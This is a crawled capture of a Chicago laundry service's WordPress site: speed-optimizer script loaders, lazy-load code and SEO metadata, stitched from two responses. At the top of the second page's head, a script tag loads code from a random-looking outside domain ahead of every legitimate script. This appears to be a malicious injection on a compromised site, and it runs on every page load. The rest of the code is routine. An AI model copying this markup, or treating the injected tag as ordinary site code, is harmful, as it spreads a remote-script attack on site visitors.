<script data-two_delay_id="two_6975e58cec1e4" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec23c" id="wp-i18n-js-after"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec296" id="elementor-pro-frontend-js-before"></script>
<script data-two_delay_id="two_6975e58cec2f7" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script data-two_delay_id="two_6975e58cec350" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fiestawashlaundry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec3b1" type="module"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script><script data-pagespeed-no-defer data-two-no-delay >
                            ( function () {
                              window.addEventListener( "two_css_loaded", function () {
                                window.two_observer = new IntersectionObserver( items => {
                                  items.forEach( item => {
                                    if (item.isIntersecting) {
                                        if (item.target.dataset.settings) {
                                            let settings = JSON.parse(item.target.dataset.settings);
                                            let animation = settings.animation ? settings.animation : settings._animation ? settings._animation : "zoomIn";
                                            let delay = settings.animation_delay ? settings.animation_delay : settings._animation_delay ? settings._animation_delay : 0;
                                            setTimeout(() => {
                                                item.target.className = item.target.className.replace("elementor-invisible", "") + " animated " + animation;
                                            }, delay);
                                            delete settings.animation;
                                            delete settings._animation;
                                            item.target.dataset.settings = JSON.stringify(settings);
                                        } else {
                                            item.target.className = item.target.className.replace("elementor-invisible", "") + " animated zoomIn";
                                        }
                                    }
                                  } )
                                }, {} );
                                document.querySelectorAll( ".elementor-invisible" ).forEach( e => {
                                  window.two_observer.observe( e )
                                } )
                              } )
                            } )();
                            </script><script data-pagespeed-no-defer data-two-no-delay >window["two_svg_placeholder"] = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}"</script><script data-pagespeed-no-defer data-two-no-delay  type="text/javascript"  src="https://fiestawashlaundry.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/lazyload.min.js"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" src="https://fiestawashlaundry.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/two_bg_vanilla.js"></script><script data-pagespeed-no-defer data-two-no-delay >
                                if(typeof two_lazyLoadInstance === "undefined"){
                                    window.two_lazyLoadInstance = new LazyLoad({
                                          "callback_applied": function(element, instance){
                                                                let settings = instance._settings;
                                                                var bgDataValue = element.getAttribute("data-" + settings.data_bg_multi);
                                                                if (!bgDataValue) {
                                                                    return;
                                                                }
                                                                if(window.getComputedStyle(element).getPropertyValue("background-image") !== bgDataValue) {
                                                                    let style = element.getAttribute("style");
                                                                    style += "background-image: " + bgDataValue + " !important;";
                                                                    element.setAttribute("style", style);
                                                                }
                                                            }
                                   });
                                }else{
                                     two_lazyLoadInstance.update();
                                }
                                window.addEventListener("scroll", function() {
                                   if(two_lazyLoadInstance.toLoadCount>0){
                                      two_lazyLoadInstance.update();
                                   }
                                });
                                /*
                                 * Updates lazy-load instance from every ajax request
                                 * When we use Ajax requests and get pictures back, we need to update lazy-load instance
                                 * */
                                if (window.jQuery) {
                                    jQuery.ajaxSetup({
                                            complete: function() {
                                                two_lazyLoadInstance.update();
                                            }
                                        });
                                }
                            </script></body>
</html>

        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">

        </script>
         <script data-pagespeed-no-defer data-two-no-delay id="two_worker" type="javascript/worker">
                let two_font_actions = "not_load";
            let two_css_length=0;let two_connected_css_length=0;let two_uncritical_fonts=null;let two_uncritical_fonts_status=false;if(two_font_actions=="not_load"||two_font_actions=="exclude_uncritical_fonts"){two_uncritical_fonts_status=true;}
self.addEventListener("message",function(e){two_css_length=e.data.css.length;if(!e.data.critical_data.critical_css||!e.data.critical_data.critical_fonts){two_uncritical_fonts_status=false;}
if(e.data.font.length>0){two_fetch_inbg(e.data.font,"font");}
if(e.data.js.length>0){two_fetch_inbg(e.data.js,"js");}
if(e.data.excluded_js.length>0){two_fetch_inbg(e.data.excluded_js,"js",true);}
if(e.data.css.length>0){two_fetch_inbg(e.data.css,"css");}},false);function two_fetch_inbg(data,type,excluded_js=false){for(let i in data){if(typeof data[i].url!="undefined"){var modifiedScript=null;if(type==="js"&&typeof data[i].exclude_blob!="undefined"&&data[i].exclude_blob){modifiedScript={id:i,status:'ok',type:type,url:data[i].url,uid:data[i].uid};two_send_worker_data(modifiedScript);continue;}
fetch(data[i].url,{mode:'no-cors',redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching: "+error.toString()+", bypassing "+data[i].url);fetch(data[i].url,{redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
var modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching no-cors: "+error.toString()+", bypassing "+data[i].url);try{console.log("error in fetching: "+error.toString()+", sending XMLHttpRequest"+data[i].url);let r=new XMLHttpRequest;if(two_uncritical_fonts_status&&type=="css"){r.responseType="text";}else{r.responseType="blob";}
r.onload=function(content_){let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_.target.response);}else{sheetURL=URL.createObjectURL(content_.target.response);}
if(r.status!==200){two_XMLHttpRequest_error(excluded_js,data[i],type,i);return;}
console.log("error in fetching: "+error.toString()+", XMLHttpRequest success "+data[i].url);let modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,type:type,status:'ok',url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'ok',main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);};r.onerror=function(){two_XMLHttpRequest_error(excluded_js,data[i],type,i)};r.open("GET",data[i].url,true);r.send();}catch(e){console.log("error in fetching: "+e.toString()+", running fallback for "+data[i].url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data[i].url,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data[i].url,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}});});}}}
function two_XMLHttpRequest_error(excluded_js,data_i,type,i){console.log("error in fetching: XMLHttpRequest failed "+data_i.url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data_i.url,uid:data_i.uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data_i.url,font_face:data_i.font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}
function two_create_blob(str){two_uncritical_fonts="";const regex=/@font-face\s*\{(?:[^{}])*\}/sig;str=str.replace(regex,function(e){if(e.includes("data:application")){return e;}
two_uncritical_fonts+=e;return"";});let blob_data=new Blob([str],{type:"text/css"});let sheetURL=URL.createObjectURL(blob_data);return sheetURL;}
function two_send_worker_data(data){if(data.type=="css"){two_connected_css_length++;data.length=two_css_length;data.connected_length=two_connected_css_length;}
self.postMessage(data)}
        </script>
        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">
                        let two_font_actions = "not_load";
                     two_worker_styles_list=[];two_worker_styles_count=0;var two_script_list=typeof two_worker_data_js==="undefined"?[]:two_worker_data_js.js;var two_excluded_js_list=typeof two_worker_data_excluded_js==="undefined"?[]:two_worker_data_excluded_js.js;var excluded_count=two_excluded_js_list.filter((el)=>{return!!el['url']}).length;var two_css_list=typeof two_worker_data_css==="undefined"?[]:two_worker_data_css.css;var two_fonts_list=typeof two_worker_data_font==="undefined"?[]:two_worker_data_font.font;var two_critical_data=typeof two_worker_data_critical_data==="undefined"?[]:two_worker_data_critical_data.critical_data;var wcode=new Blob([document.querySelector("#two_worker").textContent],{type:"text/javascript"});var two_worker=new Worker(window.URL.createObjectURL(wcode));var two_worker_data={"js":two_script_list,"excluded_js":two_excluded_js_list,"css":two_css_list,"font":two_fonts_list,critical_data:two_critical_data}
two_worker.postMessage(two_worker_data);two_worker.addEventListener("message",function(e){var data=e.data;if(data.type==="css"&&data.status==="ok"){if(data.two_uncritical_fonts&&two_font_actions=="exclude_uncritical_fonts"){let two_uncritical_fonts=data.two_uncritical_fonts;const two_font_tag=document.createElement("style");two_font_tag.innerHTML=two_uncritical_fonts;two_font_tag.className="two_uncritical_fonts";document.body.appendChild(two_font_tag);}
if(window.two_page_loaded){two_connect_style(data);}else{two_worker_styles_list.push(data);}}else if(data.type==="js"){if(data.status==="ok"){if(data.excluded_from_delay){two_excluded_js_list[data.id].old_url=two_excluded_js_list[data.id].url;two_excluded_js_list[data.id].url=data.url;two_excluded_js_list[data.id].success=true;excluded_count--;if(excluded_count===0){two_connect_script(0,two_excluded_js_list)}}else{two_script_list[data.id].old_url=two_script_list[data.id].url;two_script_list[data.id].url=data.url;two_script_list[data.id].success=true;}}}else if(data.type==="css"&&data.status==="error"){console.log("error in fetching, connecting style now")
two_connect_failed_style(data);}else if(data.type==="font"){two_connect_font(data);}});function UpdateQueryString(key,value,url){if(!url)url=window.location.href;var re=new RegExp("([?&])"+key+"=.*?(&|#|$)(.*)","gi"),hash;if(re.test(url)){if(typeof value!=="undefined"&&value!==null){return url.replace(re,"$1"+key+"="+value+"$2$3");}
else{hash=url.split("#");url=hash[0].replace(re,"$1$3").replace(/(&|\?)$/,"");if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}}
else{if(typeof value!=="undefined"&&value!==null){var separator=url.indexOf("?")!==-1?"&":"?";hash=url.split("#");url=hash[0]+separator+key+"="+value;if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}
else{return url;}}}
function two_connect_failed_style(data){var link=document.createElement("link");link.className="fallback_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media="none";link.onload=function(){if(this.media==="none"){if(data.media){this.media=data.media;}else{this.media="all";}console.log(data.media);}if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();}}
function two_connect_style(data,fixed_google_font=false){if(fixed_google_font===false&&typeof two_merge_google_fonts!=="undefined"&&data['original_url']&&data['original_url'].startsWith('https://fonts.googleapis.com/css')&&data['response']){data['response'].text().then(function(content){content=two_merge_google_fonts(content)
let blob=new Blob([content],{type:data['response'].type});data['url']=URL.createObjectURL(blob);two_connect_style(data,true);});return;}
var link=document.createElement("link");link.className="loaded_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media=data.media;link.onload=function(){if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};link.onerror=function(){two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);}
var two_event;function two_connect_script(i,scripts_list=null){if(i===0&&event){two_event=event;event.preventDefault();}
if(scripts_list===null){scripts_list=two_script_list;}
if(typeof scripts_list[i]!=="undefined"){let data_uid="[data-two_delay_id=\""+scripts_list[i].uid+"\"]";let current_script=document.querySelector(data_uid);let script=document.createElement("script");script.type="text/javascript";script.async=false;if(scripts_list[i].inline){var js_code=decodeURIComponent(atob(scripts_list[i].code));var blob=new Blob([js_code],{type:"text/javascript"});scripts_list[i].url=URL.createObjectURL(blob);}
if(current_script!=null&&typeof scripts_list[i].url!="undefined"){script.dataset.src=scripts_list[i].url;current_script.parentNode.insertBefore(script,current_script);current_script.getAttributeNames().map(function(name){let value=current_script.getAttribute(name);try{script.setAttribute(name,value);}catch(error){console.log(error);}});current_script.remove();script.classList.add("loaded_two_worker_js");if(typeof scripts_list[i].exclude_blob!="undefined"&&scripts_list[i].exclude_blob){script.dataset.blob_exclude="1";}}
i++;two_connect_script(i,scripts_list);}else{let elementor_frontend_js=null;document.querySelectorAll(".loaded_two_worker_js").forEach((elem)=>{let id=elem.getAttribute("id");if(id!='elementor-frontend-js'){two_load_delayed_js(elem);}else{elementor_frontend_js=elem;}});if(elementor_frontend_js!==null){two_load_delayed_js(elementor_frontend_js);}}}
function two_load_delayed_js(elem){let data_src=elem.dataset.src;if(elem.dataset.blob_exclude==="1"){delete elem.dataset.blob_exclude;delete elem.dataset.src;delete elem.dataset.two_delay_id;delete elem.dataset.two_delay_src;}
if(data_src){elem.setAttribute("src",data_src);}}
function two_connect_font(data){let font_face=data.font_face;if(font_face.indexOf("font-display")>=0){const regex=/font-display:[ ]*[a-z]*[A-Z]*;/g;while((m=regex.exec(font_face))!==null){if(m.index===regex.lastIndex){regex.lastIndex++;}
m.forEach((match,groupIndex)=>{console.log(match);font_face.replace(match,"font-display: swap;");});}}else{font_face=font_face.replace("}",";font-display: swap;}");}
if(typeof data.main_url!="undefined"){font_face=font_face.replace(data.main_url,data.url);}
var newStyle=document.createElement("style");newStyle.className="two_critical_font";newStyle.appendChild(document.createTextNode(font_face));document.head.appendChild(newStyle);}
let connect_stile_timeout=setInterval(function(){console.log(window.two_page_loaded);if(window.two_page_loaded){clearInterval(connect_stile_timeout);two_worker_styles_list.forEach(function(item,index){two_connect_style(item);});two_worker_styles_list=[];}},500);function two_styles_loaded(){if(two_css_list.length-++two_worker_styles_count==0){var critical_css=document.getElementById("two_critical_css");if(critical_css){critical_css.remove();}
onStylesLoadEvent=new Event("two_css_loaded");window.dispatchEvent(onStylesLoadEvent);}}
        </script>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0
body_size: 60794
content:
<!doctype html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_critical_data = {"critical_data":{"critical_css":true,"critical_fonts":true}}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_font = {"font":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_excluded_js = {"js":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_js = {"js":[{"inline":true,"code":"[base64]","id":"jquery-core-js-extra","uid":"two_6975e58ceba63","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.7.1","id":"jquery-core-js","uid":"two_6975e58cebb9d","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","uid":"two_6975e58cebbe6","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"jquery-js-after","uid":"two_6975e58cebc13","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-ZHL48QLQE4","id":"","uid":"two_6975e58cebc4d","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebc7b","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebca5","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebce6","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebd33","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/webpack.runtime.min.js?ver=3.34.2","id":"elementor-webpack-runtime-js","uid":"two_6975e58cebd82","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend-modules.min.js?ver=3.34.2","id":"elementor-frontend-modules-js","uid":"two_6975e58cebde4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/ui\/core.min.js?ver=1.13.3","id":"jquery-ui-core-js","uid":"two_6975e58cebe3f","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-frontend-js-before","uid":"two_6975e58cebe99","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend.min.js?ver=3.34.2","id":"elementor-frontend-js","uid":"two_6975e58cebf18","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/lib\/swiper\/v8\/swiper.min.js?ver=8.4.5","id":"swiper-js","uid":"two_6975e58cebf72","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/lib\/jquery-numerator\/jquery-numerator.min.js?ver=0.2.1","id":"jquery-numerator-js","uid":"two_6975e58cebfcc","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/themes\/hello-elementor\/assets\/js\/hello-frontend.js?ver=3.4.6","id":"hello-theme-frontend-js","uid":"two_6975e58cec024","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/header-footer-elementor\/inc\/js\/frontend.js?ver=2.8.2","id":"hfe-frontend-js-js","uid":"two_6975e58cec07c","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/cdn.trustindex.io\/loader.js?ver=1","id":"trustindex-loader-js-js","uid":"two_6975e58cec0d4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/webpack-pro.runtime.min.js?ver=3.33.1","id":"elementor-pro-webpack-runtime-js","uid":"two_6975e58cec12a","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/dist\/hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","uid":"two_6975e58cec188","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/dist\/i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","uid":"two_6975e58cec1e4","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"wp-i18n-js-after","uid":"two_6975e58cec23c","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-pro-frontend-js-before","uid":"two_6975e58cec296","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/frontend.min.js?ver=3.33.1","id":"elementor-pro-frontend-js","uid":"two_6975e58cec2f7","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/elements-handlers.min.js?ver=3.33.1","id":"pro-elements-handlers-js","uid":"two_6975e58cec350","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cec3b1","exclude_blob":false,"excluded_from_delay":false},{"code":"[base64]","inline":true,"uid":"two_dispatchEvent_script"}]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_css = {"css":[{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-blockquote.min.css?ver=3.25.0","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-mega-menu.min.css?ver=3.26.2","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-nav-menu.min.css?ver=3.26.0","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/cache\/tw_optimize\/css\/two_front_page_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1769334156","media":"all","uid":""}]}</script><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/cache/tw_optimize/css/two_front_page_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1769334156"></noscript>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute="data-twodelayedjs";window.two_delayed_js_load_libs_first="";window.two_delayed_loading_events=["mousemove","click","keydown","wheel","touchmove","touchend"];window.two_event_listeners=[];</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Laundry Service Nearby - Fiestawash Laundry Chicago</title>
	<meta name="description" content="Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options." />
	<link rel="canonical" href="https://fiestawashlaundry.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Laundry Service Nearby - Fiestawash Laundry Chicago" />
	<meta property="og:description" content="Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options." />
	<meta property="og:url" content="https://fiestawashlaundry.com/" />
	<meta property="og:site_name" content="Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA" />
	<meta property="article:modified_time" content="2025-11-21T17:58:57+00:00" />
	<meta property="og:image" content="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","SearchResultsPage"],"@id":"https://fiestawashlaundry.com/","url":"https://fiestawashlaundry.com/","name":"Laundry Service Nearby - Fiestawash Laundry Chicago","isPartOf":{"@id":"https://fiestawashlaundry.com/#website"},"primaryImageOfPage":{"@id":"https://fiestawashlaundry.com/#primaryimage"},"image":{"@id":"https://fiestawashlaundry.com/#primaryimage"},"thumbnailUrl":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","datePublished":"2024-02-26T21:45:47+00:00","dateModified":"2025-11-21T17:58:57+00:00","description":"Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options.","breadcrumb":{"@id":"https://fiestawashlaundry.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiestawashlaundry.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiestawashlaundry.com/#primaryimage","url":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","contentUrl":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","width":1536,"height":1024},{"@type":"BreadcrumbList","@id":"https://fiestawashlaundry.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://fiestawashlaundry.com/#website","url":"https://fiestawashlaundry.com/","name":"Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiestawashlaundry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2F" />
